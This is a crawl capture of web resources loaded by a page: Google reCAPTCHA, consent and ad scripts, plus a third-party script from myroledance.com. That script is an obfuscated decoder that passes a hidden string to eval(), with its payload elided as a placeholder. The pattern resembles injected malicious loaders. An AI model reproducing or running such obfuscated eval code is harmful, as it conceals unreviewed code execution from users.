

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="JW7-AhMjynahmKZQqEcYGA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769065600691');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=169969
body_size: 1669
content:
var _0xc69e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe86c(d,e,f){var g=_0xc69e[2][_0xc69e[1]](_0xc69e[0]);var h=g[_0xc69e[3]](0,e);var i=g[_0xc69e[3]](0,f);var j=d[_0xc69e[1]](_0xc69e[0])[_0xc69e[10]]()[_0xc69e[9]](function(a,b,c){if(h[_0xc69e[4]](b)!==-1)return a+=h[_0xc69e[4]](b)*(Math[_0xc69e[8]](e,c))},0);var k=_0xc69e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc69e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe86c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",96,"cHxslSfjU",26,5,26))

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxXQLyeXkcn3rhtzV5aIRC5z_KQqojrJunVeI3BxuxxMRp2Wxnpm1Ezw2zqJo01ImJsfKmuNp1lNtLIchXdJv1ZHVxJZ2Hu3q9NStNM4tFO4wEVXXAWoVE4sbR134cU0-Co0cQY=?fccs=W251bGwsbnVsbCxudWxsLG51bGwsbnVsbCxudWxsLFsxNzY5MDY1NTk5LDIxODAwMDAwMF0sbnVsbCxudWxsLG51bGwsW251bGwsWzddXSwiaHR0cHM6Ly9jaHR5dm8ub3JnLnVhL2F1dGhvcnMvVnNlc3ZpdC8xOTg5X04xMl83MzIvIixudWxsLFtbOCwiOW9FQlItNW1xcW8iXSxbOSwiZW4tVVMiXSxbMTksIjIiXSxbMTcsIlswXSJdLFsyNCwiIl0sWzI5LCJmYWxzZSJdXV0
body_size: -223
content:
if (typeof __googlefc.fcKernelManager.run === 'function') {"use strict";this.default_ContributorServingResponseClientJs=this.default_ContributorServingResponseClientJs||{};(function(_){var window=this;
try{
var QH=function(a){this.A=_.t(a)};_.u(QH,_.J);var RH=_.ed(QH);var SH=function(a,b,c){this.B=a;this.params=b;this.j=c;this.l=_.F(this.params,4);this.o=new _.dh(this.B.document,_.O(this.params,3),new _.Qg(_.Qk(this.j)))};SH.prototype.run=function(){if(_.P(this.params,10)){var a=this.o;var b=_.eh(a);b=_.Od(b,4);_.ih(a,b)}a=_.Rk(this.j)?_.be(_.Rk(this.j)):new _.de;_.ee(a,9);_.F(a,4)!==1&&_.G(a,4,this.l===2||this.l===3?1:2);_.Fg(this.params,5)&&(b=_.O(this.params,5),_.hg(a,6,b));return a};var TH=function(){};TH.prototype.run=function(a,b){var c,d;return _.v(function(e){c=RH(b);d=(new SH(a,c,_.A(c,_.Pk,2))).run();return e.return({ia:_.L(d)})})};_.Tk(8,new TH);
}catch(e){_._DumpException(e)}
}).call(this,this.default_ContributorServingResponseClientJs);
// Google Inc.

//# sourceURL=/_/mss/boq-content-ads-contributor/_/js/k=boq-content-ads-contributor.ContributorServingResponseClientJs.en_US.9oEBR-5mqqo.es5.O/d=1/exm=kernel_loader,loader_js_executable/ed=1/rs=AJlcJMwtVrnwsvCgvFVyuqXAo8GMo9641A/m=web_iab_tcf_v2_signal_executable
__googlefc.fcKernelManager.run('\x5b\x5b\x5b8,\x22\x5bnull,\x5b\x5bnull,null,null,\\\x22https:\/\/fundingchoicesmessages.google.com\/f\/AGSKWxV-o-LzBVuvY07OanbTj2nYtAcH7kAd-XG0TBpDeM5sruOvJkOZVIdrV82UJqrRyTRP0FTcKFZoRF8cD5V9Mc73kE3JkISCTlMVrohjo2uovwFpXwT-a-44qbzaDZ-NlkLfY0A\\\\u003d\\\x22\x5d,null,null,\x5bnull,null,null,\\\x22https:\/\/fundingchoicesmessages.google.com\/el\/AGSKWxW8FgzILNqtkwFPuv16CDCmZzzCQgxkgKD8e2sVhk5bm3pQng6DjV9BTACIXLnRNKxCDgpx2uDl-EwbPkLeO3Dnr0uMNn_NTta9eXY_wiXAYRQUN-11RQrG9rZAi3bEQ7fwxrE\\\\u003d\\\x22\x5d,null,\x5bnull,\x5b7\x5d\x5d\x5d,\\\x22chtyvo.org.ua\\\x22,1,\\\x22en\\\x22,null,null,null,null,1\x5d\x22\x5d\x5d,\x5bnull,null,null,\x22https:\/\/fundingchoicesmessages.google.com\/f\/AGSKWxWmR05WayxLmlK0K7yWrH9Pf7oqIOeJOkef186DYlIjr-EBmD9p-MTB1drYgEdzHLidfWb0F0oLI0CXfbot8phwcQbsidzjGAJE7SAVvE1NxXj8WO_HPGivB1Q0cFpmFyeXA80\\u003d\x22\x5d\x5d');}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxXQxiWTtmV7wHZMx69P_bohFbEDCvFupScPR7eta3a-fGdiuuQ0iWrM5t99mr38kHJ86ElsyD6qK9apbpLEVfuijCEgCizwUavLQMneQjJ5WOwG7epUmvwpPIFDiz2jsH3gnGgdMcf-wHv4djDorkxukXooAtK_Lq_j8n9LhMfi8zMoVhfY1bqYjA==/_/ad_tag./ad-300topleft./ads/proxy-_site_sponsor/ad300x250_
body_size: -1289
content:
window['eb4e7689-3e29-46d5-95a3-2d29c6f76b88'] = true;